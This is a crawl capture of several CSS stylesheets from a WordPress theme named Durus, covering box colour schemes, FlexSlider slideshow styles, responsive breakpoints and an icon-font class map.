/*-------------------------------------------------------*/
/* Box color Schem 1 */
/*-------------------------------------------------------*/
.box.border-top-radius-yes{
	-webkit-border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
}

.box.border-bottom-radius-yes{
	-webkit-border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomleft:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
}

.box.scheme1 h1,
.box.scheme1 h2,
.box.scheme1 h3,
.box.scheme1 h4,
.box.scheme1 h5,
.box.scheme1 h6{
	color:#ffffff;
	color:rgba(255,255,255,0.987);
}

.box.scheme1 a {
	color:#fff;
}

.box.scheme1 a:hover {
	color:#eeeeee;
}

.box.scheme1,
.box.scheme1 p {
	color:#eee;
	color:rgba(255,255,255,0.85)
}


.box.scheme1 strong{
	color:#fff;
}
.box.scheme1 .counter-title > span {
	color:#fff;
}

/*-------------------------------------------------------*/
/* Gallery Images */
/*-------------------------------------------------------*/

.brad-gallery{
	list-style:none;
	margin:0;
	padding:0;
}

.brad-gallery > li {
	list-style-type:none;
}

.brad-gallery > li > div{
	width:100%;
	position:relative;
}

.brad-gallery > li img{
	display:block;
	max-width:100%;
	width:100%;
	border:1px solid #e8e8e8;
}

--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/flexslider.css?ver=1
body_size: 5363
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
/* ------------------------------------------------------------------------ */
/* Reset
/* ------------------------------------------------------------------------ */
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none; 
}
.slides, .flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
.slides li {
	margin: 0;
	padding:0;
	list-style-type:none;
}
/* ------------------------------------------------------------------------ */
/* FlexSlider Necessary Styles
/* ------------------------------------------------------------------------ */
.flexslider {
    margin: 0;
    padding: 0;
    overflow: hidden;
	opacity:0;
}

.flexslider.floated-slideshow{
	opacity : 1;
}

.flexslider .slides > li {
	-webkit-backface-visibility: hidden;
} 
/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {
    max-width: 100%;
    width: 100%;
    height: auto;
    display: block;
}
.flex-pauseplay span {
	text-transform: capitalize;
}


/* ------------------------------------------------------------------------ */
/* Clearfix for the .slides element 
/* ------------------------------------------------------------------------ */
.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .slides { display: block; }
* html .slides { height: 1%; }
/* ------------------------------------------------------------------------ */
/* No JavaScript Fallback
/* ------------------------------------------------------------------------ */
.no-js .slides > li:first-child { display: block; }
/* ------------------------------------------------------------------------ */
/* FlexSlider Style
/* ------------------------------------------------------------------------ */
.flexslider {
    position: relative;
    zoom: 1;
}
.flexslider.style2 {
	padding: 0 60px 40px;
}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides > li {
	position: relative;
}
/* Direction Nav */
.flex-direction-nav { 
    height: 0;
}
.flex-direction-nav a {
    font-family: 'durus';
    display: block;
    text-decoration: none;
    position: absolute;
    top: 50%;
    margin: -20px 0 0;
	width:40px;
	height:40px;
	color:#454545!important;
	background-color:transparent;
	font-size:21px;
	line-height:40px;
    visibility: hidden;
    z-index: 1000;
    left: 0px;
    opacity:0;
}
.floated-slideshow .flex-direction-nav a{
	width:35px;
	height:35px;
	line-height:35px;
	font-size:17px;
	margin-top:-17px;
}


.mini-slideshow .flex-direction-nav a{
	width:25px;
	height:25px;
	line-height:25px;
	font-size:14px;
	margin-top:-13px;
	
}
.flex-direction-nav a::before {
    visibility: visible;
    display: block;
    position: absolute;
    z-index: 100;
    background: transparent;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    background-color:#fff;
}
.flexslider:hover .flex-direction-nav a  {
	opacity:0.9;
}
.flex-direction-nav .flex-prev::before {
    content: "\e001";
    text-indent: -4px;
	-webkit-border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
}
.flex-direction-nav .flex-next {
	left:auto;
	right:0;
}
.flex-direction-nav .flex-next::before {
	content: "\e000";
	-webkit-border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
}

.flexslider:hover .flex-next:hover ,
.flexslider:hover .flex-prev:hover { 
    opacity: 1; 
}
.flex-direction-nav .flex-disabled {
    opacity: .3!important;
    filter: alpha(opacity=30);
    cursor: default;
}
/* Control Nav */
.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: 10px;
    text-align: center;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
	z-index: 1000;
}
.flexslider.style2 .flex-control-nav {
	bottom:0;
}
.flex-control-nav li {
    margin: 0 4px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width:auto;
     height:20px;
    line-height:20px;
}
.flex-control-paging li a {
    cursor: pointer;
	background:#eeeeee;
    background:rgba(255,255,255,0.5);
	width: 10px;
	height: 10px;
    display:inline-block;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	border: 1px solid transparent;
    vertical-align:middle;
    text-indent:-9999px
}
.flex-control-paging li a.flex-active {
    background:#ffffff;
}
.flex-caption {
    padding: 10px 15px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    color: #ffffff;
    margin: 0;
    float: left;
    background: rgba(0,0,0,0.8);
    font-size: 13px;
    z-index: 11;
    width: 100%;
    line-height: 15px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/responsive.css?ver=1
body_size: 6921
content:

.hidden-desktop {
  display: none !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 800px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .hidden-mobile {
    display: none !important;
  }
}


/* !- 800 ( large portrait tablets  and large landscape phones ) */
@media screen and (max-width: 800px) {

.row-fluid > [class*="span"] {
	width: 100%!important;
	float: none!important;
	padding-bottom:15px;
	margin-top:15px;
	clear:none!important;
}

.row-fluid .row-fluid{
	margin-top:-15px!important;
}

.sticky-wrapper{
	height:auto!important;
}

.row-fluid.columns-4 > [class*="span"],
.row-fluid > [class*="span3"],
.row-fluid > [class*="spanone_fifth"] ,
.row-fluid.columns-5 > [class*="span"] {
	width: 50%!important;
	float: left!important;
	padding-bottom:15px;
	margin-top:15px;
}

.row-fluid.columns-4 > [class*="span"]:nth-child(2n+1),
.row-fluid > [class*="span3"]:nth-child(2n+1),
.row-fluid > [class*="spanone_fifth"]:nth-child(2n+1) ,
.row-fluid.columns-5 > [class*="span"]:nth-child(2n+1){
	clear:both!important;
}

.row-fluid.columns-6 > [class*="span"],
.row-fluid > [class*="span2"]
{
	width:33.3333%!important;
	float:left!important;
}

.row-fluid.columns-6 > [class*="span"]:nth-child(3n+1),
.row-fluid > [class*="span2"]:nth-child(3n+1){
	clear:both!important;
}

.row-fluid.style2  > [class*="span"],
.row-fluid.style3  > [class*="span"]{
	margin-top:0!important;
}

.row-fluid.style2 >  [class*="span"] .inner-content{
	padding-bottom:0!important;
}

.columns-text br{
	display:none;
}

#main_navigation  .row-fluid .row-fluid ,
#top_bar .row-fluid .row-fluid{
	margin-top:0!important;
}

#top_bar .row-fluid > [class*="span"],
#main_navigation .row-fluid > [class*="span"]{
	padding-bottom:0!important;
	margin-top:0!important;
}

.row-fluid.style2 .span6:after,
.row-fluid.style2 .span4:before,
.row-fluid.style2 .span4:after,
.row-fluid.style2 .span6:before,
.row-fluid.columns-3.style2 [class*="span"]:after,
.row-fluid.columns-3.style2 [class*="span"]:before,
.row-fluid.columns-2.style2 [class*="span"]:after,
.row-fluid.columns-2.style2 [class*="span"]:before {
	display: none!important
}


.general-items .span6,
.general-items.columns-2 [class*="span"],
{
	width:100%;
	float:none;
}

.general-items  .span4,
.general-items .span3,
.general-items.columns-3 [class*="span"],
.general-items.columns-4 [class*="span"],
.general-items .spanone_fifth,
.general-items.columns-5 [class*="span"]{
	width:50%;
}


.general-items .span3,
.general-items.columns-3 [class*="span"]{
	width:100%;
	float:none;
}


.section.double-section .section-container{
	width:100%!important;
	float:none!important;
	height:auto!important;
}

.section.double-section .section-container .row-fluid [class*="span"]{
	width:50%!important;
	float:left!important;
}

.section-with-sidebar .sidebar {
	padding-top: 0;
	width: 100%!important;
	border-left: 0;
}


#header {
	position:relative!important;
	height: 80px!important;
}
#top_bar,
#top_bar .top-menu {
	height: auto;
	text-align: center;
}

#top_bar .contact-info,
#top_bar .social-icons-container ,
#top_bar .top-menu{
	width: 100%;
	float: none;
	clear: both;
	margin-bottom: 5px
}
#top_bar .social-icons li,
#top_bar .contact-info span,
#top_bar .top-menu li {
	float: none;
	display: inline-block;
}


#top_bar .topbar-left-content .social-icons li{
	border-bottom-width:1px!important;
}

#top_bar .topbar-right-content .social-icons li{
	border-top-width:1px!important;
}

#top_bar .social-icons {
	width: 100%;
	float: none;
	margin-top:-8px;
}
#main_navigation .logo-container #logo {
	height: 80px!important;
	line-height: 75px!important;
	float: left!important
}
#main_navigation {
	height: 80px!important
}

.cart-container{
	display:none!important;
}

#toggle-menu , .carticon-mobile{
	display: inline-block;
	float: right!important;
	width: auto!important;
	line-height:80px!important;
	height:80px!important;
}

#main_navigation .logo-container {
	width: 60%!important;
	max-width: auto!important;
	padding: 0 20px!important;
	text-align: left!important;
	border-right: none!important
}
#main_menu,
#header-search-button {
	display: none!important
}
#titlebar #breadcrumbs {
	margin-top: 2px
}
#titlebar:not(.style2) .titlebar-content > h1,
#titlebar:not(.style2) #breadcrumbs {
	width: 100%!important;
	float:none!important;
	text-align: left!important;
}

#titlebar.style2 .titlebar-content > h1,
#titlebar.style2 .titlebar-content  h5{
	font-size:32px!important;
	line-height:1.2!important
}
#titlebar.style2 .titlebar-content  h5{
	font-size:18px!important;
}
.full-width-alternate {
	padding-top: 0!important
}
#copyright .textright {
	text-align: left!important
}

.section-with-sidebar .content,
.section-with-sidebar .sidebar {
	border: none!important
}
.search-form-404 {
	padding-top: 0;
	margin-top: 0;
	border-left: 0
}

.quotes-slider > li blockquote{
	padding:0;
}

.section-with-sidebar .sidebar .flickr_widget a,
.recent-works-items > a {
	width: 80px!important
}

h1{
	font-size:30px;
	line-height:40px;
}


h2{
	font-size:24px;
	line-height:34px;
}

.footer-menu{
	float:none;
	margin-top:0;
}
}


/* !- (portrait phones) */
@media screen and (max-width: 500px) {
	
h1{
	font-size:24px!important;
	line-height:34px!important;
}

	
.row-fluid > [class*="span"],
.row-fluid.columns-4 > [class*="span"],
.row-fluid > [class*="span3"],
.row-fluid > [class*="spanone_fifth"] ,
.row-fluid.columns-5 > [class*="span"] {
	width: 100%!important;
	float: none!important;
	clear:none!important
}

.row-fluid.columns-6 > [class*="span"],
.row-fluid > [class*="span2"]
{
	width:50%!important;
	float:left!important;
}

.row-fluid.columns-6 > [class*="span"]:nth-child(2n+1),
.row-fluid > [class*="span2"]:nth-child(2n+1){
	clear:both!important;
}

.general-items > .span4,
.general-items.columns-3 > [class*="span"],
.general-items.columns-2 > [class*="span"]{
	width:100%;
	float:none;
}

.general-items.columns-5 > [class*="span"]{
	width:50%;
	float:left;
}


.stunning_text .big-title > div > span,
.stunning_text .big-title.extra-large-text > div > span {
	min-width: 0
}
.testimonial-grid-item .testimonial {
	padding-left: 0
}
.testimonial-grid-item .author-avatar {
	position: relative;
	margin-bottom: 20px
}
.row-fluid.style2 [class*="span"]:after,
.row-fluid.style2 [class*="span"]:before {
	display: none!important
}
}

@media screen and (max-width: 960px) {
.stunning_text .big-title > div > span {
	line-height: 125%
}
/* ignore br so content fit perfectly */
.stunning_text p br {
	display: none;
}
}



--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/icons.css
body_size: 18681
content:
@font-face {
	font-family: 'durus';
	src:url('../font/durus.eot');
	src:url('../font/durus.eot?#iefix') format('embedded-opentype'),
		url('../font/durus.woff') format('woff'),
		url('../font/durus.ttf') format('truetype'),
		url('../font/durus.svg#durus') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="fa-"], [class*="fa-"] {
	font-family: 'durus'!important;
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
   font-weight: normal;
   line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa-arrow-left:before {
	content: "\e001";
}
.fa-arrow-right:before {
	content: "\e000";
}
.fa-thumbnail:before {
	content: "\e005";
}
.fa-search:before {
	content: "\30";
}
.fa-arrow-thin-right:before {
	content: "\e006";
}
.fa-arrow-thin-left:before {
	content: "\e007";
}
.fa-arrow-thin-bottom:before {
	content: "\e00c";
}
.fa-arrow-bottom:before {
	content: "\e008";
}
.fa-arrow-heart:before {
	content: "\e00e";
}
.fa-arrow-heart-empty:before {
	content: "\e00f";
}
.fa-remove:before {
	content: "\e003";
}
.fa-add:before {
	content: "\e010";
}
.fa-glass:before {
	content: "\e600";
}
.fa-music:before {
	content: "\e601";
}
.fa-search2:before {
	content: "\e602";
}
.fa-envelope:before {
	content: "\e603";
}
.fa-heart:before {
	content: "\e604";
}
.fa-star:before {
	content: "\e605";
}
.fa-star-empty:before {
	content: "\e606";
}
.fa-user:before {
	content: "\e607";
}
.fa-film:before {
	content: "\e608";
}
.fa-th-large:before {
	content: "\e609";
}
.fa-th:before {
	content: "\e60a";
}
.fa-th-list:before {
	content: "\e60b";
}
.fa-ok:before {
	content: "\e60c";
}
.fa-remove:before {
	content: "\e60d";
}
.fa-zoom-in:before {
	content: "\e60e";
}
.fa-zoom-out:before {
	content: "\e60f";
}
.fa-off:before {
	content: "\e610";
}
.fa-signal:before {
	content: "\e611";
}
.fa-cog:before {
	content: "\e612";
}
.fa-trash:before {
	content: "\e613";
}
.fa-home:before {
	content: "\e614";
}
.fa-file:before {
	content: "\e615";
}
.fa-time:before {
	content: "\e616";
}
.fa-road:before {
	content: "\e617";
}
.fa-download-alt:before {
	content: "\e618";
}
.fa-download:before {
	content: "\e619";
}
.fa-upload:before {
	content: "\e61a";
}
.fa-inbox:before {
	content: "\e61b";
}
.fa-play-circle:before {
	content: "\e61c";
}
.fa-repeat:before {
	content: "\e61d";
}
.fa-refresh:before {
	content: "\e61e";
}
.fa-list-alt:before {
	content: "\e61f";
}
.fa-lock:before {
	content: "\e620";
}
.fa-flag:before {
	content: "\e621";
}
.fa-headphones:before {
	content: "\e622";
}
.fa-volume-off:before {
	content: "\e623";
}
.fa-volume-down:before {
	content: "\e624";
}
.fa-volume-up:before {
	content: "\e625";
}
.fa-qrcode:before {
	content: "\e626";
}
.fa-barcode:before {
	content: "\e627";
}
.fa-tag:before {
	content: "\e628";
}
.fa-tags:before {
	content: "\e629";
}
.fa-book:before {
	content: "\e62a";
}
.fa-bookmark:before {
	content: "\e62b";
}
.fa-print:before {
	content: "\e62c";
}
.fa-camera:before {
	content: "\e62d";
}
.fa-font:before {
	content: "\e62e";
}
.fa-bold:before {
	content: "\e62f";
}
.fa-italic:before {
	content: "\e630";
}
.fa-text-height:before {
	content: "\e631";
}
.fa-text-width:before {
	content: "\e632";
}
.fa-align-left:before {
	content: "\e633";
}
.fa-align-center:before {
	content: "\e634";
}
.fa-align-right:before {
	content: "\e635";
}
.fa-align-justify:before {
	content: "\e636";
}
.fa-list:before {
	content: "\e637";
}
.fa-indent-left:before {
	content: "\e638";
}
.fa-indent-right:before {
	content: "\e639";
}
.fa-facetime-video:before {
	content: "\e63a";
}
.fa-picture:before {
	content: "\e63b";
}
.fa-pencil:before {
	content: "\e63c";
}
.fa-map-marker:before {
	content: "\e63d";
}
.fa-adjust:before {
	content: "\e63e";
}
.fa-tint:before {
	content: "\e63f";
}
.fa-edit:before {
	content: "\e640";
}
.fa-share:before {
	content: "\e641";
}
.fa-check:before {
	content: "\e642";
}
.fa-move:before {
	content: "\e643";
}
.fa-step-backward:before {
	content: "\e644";
}
.fa-fast-backward:before {
	content: "\e645";
}
.fa-backward:before {
	content: "\e646";
}
.fa-play:before {
	content: "\e647";
}
.fa-pause:before {
	content: "\e648";
}
.fa-stop:before {
	content: "\e649";
}
.fa-forward:before {
	content: "\e64a";
}
.fa-fast-forward:before {
	content: "\e64b";
}
.fa-step-forward:before {
	content: "\e64c";
}
.fa-eject:before {
	content: "\e64d";
}
.fa-chevron-left:before {
	content: "\e64e";
}
.fa-chevron-right:before {
	content: "\e64f";
}
.fa-plus-sign:before {
	content: "\e650";
}
.fa-minus-sign:before {
	content: "\e651";
}
.fa-remove-sign:before {
	content: "\e652";
}
.fa-ok-sign:before {
	content: "\e653";
}
.fa-question-sign:before {
	content: "\e654";
}
.fa-info-sign:before {
	content: "\e655";
}
.fa-screenshot:before {
	content: "\e656";
}
.fa-remove-circle:before {
	content: "\e657";
}
.fa-ok-circle:before {
	content: "\e658";
}
.fa-ban-circle:before {
	content: "\e659";
}
.fa-arrow-left:before {
	content: "\e65a";
}
.fa-arrow-right:before {
	content: "\e65b";
}
.fa-arrow-up:before {
	content: "\e65c";
}
.fa-arrow-down:before {
	content: "\e65d";
}
.fa-share-alt:before {
	content: "\e65e";
}
.fa-resize-full:before {
	content: "\e65f";
}
.fa-resize-small:before {
	content: "\e660";
}
.fa-plus:before {
	content: "\e661";
}
.fa-minus:before {
	content: "\e662";
}
.fa-asterisk:before {
	content: "\e663";
}
.fa-exclamation-sign:before {
	content: "\e664";
}
.fa-gift:before {
	content: "\e665";
}
.fa-leaf:before {
	content: "\e666";
}
.fa-fire:before {
	content: "\e667";
}
.fa-eye-open:before {
	content: "\e668";
}
.fa-eye-close:before {
	content: "\e669";
}
.fa-warning-sign:before {
	content: "\e66a";
}
.fa-plane:before {
	content: "\e66b";
}
.fa-calendar:before {
	content: "\e66c";
}
.fa-random:before {
	content: "\e66d";
}
.fa-comment:before {
	content: "\e66e";
}
.fa-magnet:before {
	content: "\e66f";
}
.fa-chevron-up:before {
	content: "\e670";
}
.fa-chevron-down:before {
	content: "\e671";
}
.fa-retweet:before {
	content: "\e672";
}
.fa-shopping-cart:before {
	content: "\e673";
}
.fa-folder-close:before {
	content: "\e674";
}
.fa-folder-open:before {
	content: "\e675";
}
.fa-resize-vertical:before {
	content: "\e676";
}
.fa-resize-horizontal:before {
	content: "\e677";
}
.fa-bar-chart:before {
	content: "\e678";
}
.fa-twitter-sign:before {
	content: "\e679";
}
.fa-facebook-sign:before {
	content: "\e67a";
}
.fa-camera-retro:before {
	content: "\e67b";
}
.fa-key:before {
	content: "\e67c";
}
.fa-cogs:before {
	content: "\e67d";
}
.fa-comments:before {
	content: "\e67e";
}
.fa-thumbs-up:before {
	content: "\e67f";
}
.fa-thumbs-down:before {
	content: "\e680";
}
.fa-star-half:before {
	content: "\e681";
}
.fa-heart-empty:before {
	content: "\e682";
}
.fa-signout:before {
	content: "\e683";
}
.fa-linkedin-sign:before {
	content: "\e684";
}
.fa-pushpin:before {
	content: "\e685";
}
.fa-external-link:before {
	content: "\e686";
}
.fa-signin:before {
	content: "\e687";
}
.fa-trophy:before {
	content: "\e688";
}
.fa-github-sign:before {
	content: "\e689";
}
.fa-upload-alt:before {
	content: "\e68a";
}
.fa-lemon:before {
	content: "\e68b";
}
.fa-phone:before {
	content: "\e68c";
}
.fa-check-empty:before {
	content: "\e68d";
}
.fa-bookmark-empty:before {
	content: "\e68e";
}
.fa-phone-sign:before {
	content: "\e68f";
}
.fa-twitter:before {
	content: "\e690";
}
.fa-facebook:before {
	content: "\e691";
}
.fa-github:before {
	content: "\e692";
}
.fa-unlock:before {
	content: "\e693";
}
.fa-credit:before {
	content: "\e694";
}
.fa-rss:before {
	content: "\e695";
}
.fa-hdd:before {
	content: "\e696";
}
.fa-bullhorn:before {
	content: "\e697";
}
.fa-bell:before {
	content: "\e698";
}
.fa-certificate:before {
	content: "\e699";
}
.fa-hand-right:before {
	content: "\e69a";
}
.fa-hand-left:before {
	content: "\e69b";
}
.fa-hand-up:before {
	content: "\e69c";
}
.fa-hand-down:before {
	content: "\e69d";
}
.fa-circle-arrow-left:before {
	content: "\e69e";
}
.fa-circle-arrow-right:before {
	content: "\e69f";
}
.fa-circle-arrow-up:before {
	content: "\e6a0";
}
.fa-circle-arrow-down:before {
	content: "\e6a1";
}
.fa-globe:before {
	content: "\e6a2";
}
.fa-wrench:before {
	content: "\e6a3";
}
.fa-tasks:before {
	content: "\e6a4";
}
.fa-filter:before {
	content: "\e6a5";
}
.fa-briefcase:before {
	content: "\e6a6";
}
.fa-fullscreen:before {
	content: "\e6a7";
}
.fa-group:before {
	content: "\e6a8";
}
.fa-link:before {
	content: "\e6a9";
}
.fa-cloud:before {
	content: "\e6aa";
}
.fa-beaker:before {
	content: "\e6ab";
}
.fa-cut:before {
	content: "\e6ac";
}
.fa-copy:before {
	content: "\e6ad";
}
.fa-paper-clip:before {
	content: "\e6ae";
}
.fa-save:before {
	content: "\e6af";
}
.fa-sign-blank:before {
	content: "\e6b0";
}
.fa-reorder:before {
	content: "\e6b1";
}
.fa-list-ul:before {
	content: "\e6b2";
}
.fa-list-ol:before {
	content: "\e6b3";
}
.fa-strikethrough:before {
	content: "\e6b4";
}
.fa-underline:before {
	content: "\e6b5";
}
.fa-table:before {
	content: "\e6b6";
}
.fa-magic:before {
	content: "\e6b7";
}
.fa-truck:before {
	content: "\e6b8";
}
.fa-pinterest:before {
	content: "\e6b9";
}
.fa-pinterest-sign:before {
	content: "\e6ba";
}
.fa-google-plus-sign:before {
	content: "\e6bb";
}
.fa-google-plus:before {
	content: "\e6bc";
}
.fa-money:before {
	content: "\e6bd";
}
.fa-caret-down:before {
	content: "\e6be";
}
.fa-caret-up:before {
	content: "\e6bf";
}
.fa-caret-left:before {
	content: "\e6c0";
}
.fa-caret-right:before {
	content: "\e6c1";
}
.fa-columns:before {
	content: "\e6c2";
}
.fa-sort:before {
	content: "\e6c3";
}
.fa-sort-down:before {
	content: "\e6c4";
}
.fa-sort-up:before {
	content: "\e6c5";
}
.fa-envelope-alt:before {
	content: "\e6c6";
}
.fa-linkedin:before {
	content: "\e6c7";
}
.fa-undo:before {
	content: "\e6c8";
}
.fa-legal:before {
	content: "\e6c9";
}
.fa-dashboard:before {
	content: "\e6ca";
}
.fa-comment-alt:before {
	content: "\e6cb";
}
.fa-comments-alt:before {
	content: "\e6cc";
}
.fa-bolt:before {
	content: "\e6cd";
}
.fa-sitemap:before {
	content: "\e6ce";
}
.fa-umbrella:before {
	content: "\e6cf";
}
.fa-paste:before {
	content: "\e6d0";
}
.fa-lightbulb:before {
	content: "\e6d1";
}
.fa-exchange:before {
	content: "\e6d2";
}
.fa-cloud-download:before {
	content: "\e6d3";
}
.fa-cloud-upload:before {
	content: "\e6d4";
}
.fa-user-md:before {
	content: "\e6d5";
}
.fa-stethoscope:before {
	content: "\e6d6";
}
.fa-suitcase:before {
	content: "\e6d7";
}
.fa-bell-alt:before {
	content: "\e6d8";
}
.fa-coffee:before {
	content: "\e6d9";
}
.fa-food:before {
	content: "\e6da";
}
.fa-file-alt:before {
	content: "\e6db";
}
.fa-building:before {
	content: "\e6dc";
}
.fa-hospital:before {
	content: "\e6dd";
}
.fa-ambulance:before {
	content: "\e6de";
}
.fa-medkit:before {
	content: "\e6df";
}
.fa-fighter-jet:before {
	content: "\e6e0";
}
.fa-beer:before {
	content: "\e6e1";
}
.fa-h-sign:before {
	content: "\e6e2";
}
.fa-plus-sign2:before {
	content: "\e6e3";
}
.fa-double-angle-left:before {
	content: "\e6e4";
}
.fa-double-angle-right:before {
	content: "\e6e5";
}
.fa-double-angle-up:before {
	content: "\e6e6";
}
.fa-double-angle-down:before {
	content: "\e6e7";
}
.fa-angle-left:before {
	content: "\e6e8";
}
.fa-angle-right:before {
	content: "\e6e9";
}
.fa-angle-up:before {
	content: "\e6ea";
}
.fa-angle-down:before {
	content: "\e6eb";
}
.fa-desktop:before {
	content: "\e6ec";
}
.fa-laptop:before {
	content: "\e6ed";
}
.fa-tablet:before {
	content: "\e6ee";
}
.fa-mobile:before {
	content: "\e6ef";
}
.fa-circle-blank:before {
	content: "\e6f0";
}
.fa-quote-left:before {
	content: "\e6f1";
}
.fa-quote-right:before {
	content: "\e6f2";
}
.fa-spinner:before {
	content: "\e6f3";
}
.fa-circle:before {
	content: "\e6f4";
}
.fa-reply:before {
	content: "\e6f5";
}
.fa-github-alt:before {
	content: "\e6f6";
}
.fa-folder-close-alt:before {
	content: "\e6f7";
}
.fa-folder-open-alt:before {
	content: "\e6f8";
}
.fa-expand-alt:before {
	content: "\e6f9";
}
.fa-collapse-alt:before {
	content: "\e6fa";
}
.fa-smile:before {
	content: "\e6fb";
}
.fa-frown:before {
	content: "\e6fc";
}
.fa-meh:before {
	content: "\e6fd";
}
.fa-gamepad:before {
	content: "\e6fe";
}
.fa-keyboard:before {
	content: "\e6ff";
}
.fa-flag-alt:before {
	content: "\e700";
}
.fa-flag-checkered:before {
	content: "\e701";
}
.fa-terminal:before {
	content: "\e702";
}
.fa-code:before {
	content: "\e703";
}
.fa-reply-all:before {
	content: "\e704";
}
.fa-star-half-full:before {
	content: "\e705";
}
.fa-location-arrow:before {
	content: "\e706";
}
.fa-crop:before {
	content: "\e707";
}
.fa-code-fork:before {
	content: "\e708";
}
.fa-unlink:before {
	content: "\e709";
}
.fa-question:before {
	content: "\e70a";
}
.fa-info:before {
	content: "\e70b";
}
.fa-exclamation:before {
	content: "\e70c";
}
.fa-superscript:before {
	content: "\e70d";
}
.fa-subscript:before {
	content: "\e70e";
}
.fa-eraser:before {
	content: "\e70f";
}
.fa-puzzle:before {
	content: "\e710";
}
.fa-microphone:before {
	content: "\e711";
}
.fa-microphone-off:before {
	content: "\e712";
}
.fa-shield:before {
	content: "\e713";
}
.fa-calendar-empty:before {
	content: "\e714";
}
.fa-fire-extinguisher:before {
	content: "\e715";
}
.fa-rocket:before {
	content: "\e716";
}
.fa-maxcdn:before {
	content: "\e717";
}
.fa-chevron-sign-left:before {
	content: "\e718";
}
.fa-chevron-sign-right:before {
	content: "\e719";
}
.fa-chevron-sign-up:before {
	content: "\e71a";
}
.fa-chevron-sign-down:before {
	content: "\e71b";
}
.fa-html5:before {
	content: "\e71c";
}
.fa-css3:before {
	content: "\e71d";
}
.fa-anchor:before {
	content: "\e71e";
}
.fa-unlock-alt:before {
	content: "\e71f";
}
.fa-bullseye:before {
	content: "\e720";
}
.fa-ellipsis-horizontal:before {
	content: "\e721";
}
.fa-ellipsis-vertical:before {
	content: "\e722";
}
.fa-rss-sign:before {
	content: "\e723";
}
.fa-play-sign:before {
	content: "\e724";
}
.fa-ticket:before {
	content: "\e725";
}
.fa-minus-sign-alt:before {
	content: "\e726";
}
.fa-check-minus:before {
	content: "\e727";
}
.fa-level-up:before {
	content: "\e728";
}
.fa-level-down:before {
	content: "\e729";
}
.fa-check-sign:before {
	content: "\e72a";
}
.fa-edit-sign:before {
	content: "\e72b";
}
.fa-external-link-sign:before {
	content: "\e72c";
}
.fa-share-sign:before {
	content: "\e72d";
}
.fa-compass:before {
	content: "\e72e";
}
.fa-collapse:before {
	content: "\e72f";
}
.fa-collapse-top:before {
	content: "\e730";
}
.fa-expand:before {
	content: "\e731";
}
.fa-euro:before {
	content: "\e732";
}
.fa-gbp:before {
	content: "\e733";
}
.fa-dollar:before {
	content: "\e734";
}
.fa-rupee:before {
	content: "\e735";
}
.fa-yen:before {
	content: "\e736";
}
.fa-renminbi:before {
	content: "\e737";
}
.fa-won:before {
	content: "\e738";
}
.fa-bitcoin:before {
	content: "\e739";
}
.fa-file2:before {
	content: "\e73a";
}
.fa-file-text:before {
	content: "\e73b";
}
.fa-sort-by-alphabet:before {
	content: "\e73c";
}
.fa-sort-by-alphabet-alt:before {
	content: "\e73d";
}
.fa-sort-by-attributes:before {
	content: "\e73e";
}
.fa-sort-by-attributes-alt:before {
	content: "\e73f";
}
.fa-sort-by-order:before {
	content: "\e740";
}
.fa-sort-by-order-alt:before {
	content: "\e741";
}
.fa-thumbs-up2:before {
	content: "\e742";
}
.fa-thumbs-down2:before {
	content: "\e743";
}
.fa-youtube-sign:before {
	content: "\e744";
}
.fa-youtube:before {
	content: "\e745";
}
.fa-xing:before {
	content: "\e746";
}
.fa-xing-sign:before {
	content: "\e747";
}
.fa-youtube-play:before {
	content: "\e748";
}
.fa-dropbox:before {
	content: "\e749";
}
.fa-stackexchange:before {
	content: "\e74a";
}
.fa-instagram:before {
	content: "\e74b";
}
.fa-flickr:before {
	content: "\e74c";
}
.fa-adn:before {
	content: "\e74d";
}
.fa-bitbucket:before {
	content: "\e74e";
}
.fa-bitbucket-sign:before {
	content: "\e74f";
}
.fa-tumblr:before {
	content: "\e750";
}
.fa-tumblr-sign:before {
	content: "\e751";
}
.fa-long-arrow-down:before {
	content: "\e752";
}
.fa-long-arrow-up:before {
	content: "\e753";
}
.fa-long-arrow-left:before {
	content: "\e754";
}
.fa-long-arrow-right:before {
	content: "\e755";
}
.fa-apple:before {
	content: "\e756";
}
.fa-windows:before {
	content: "\e757";
}
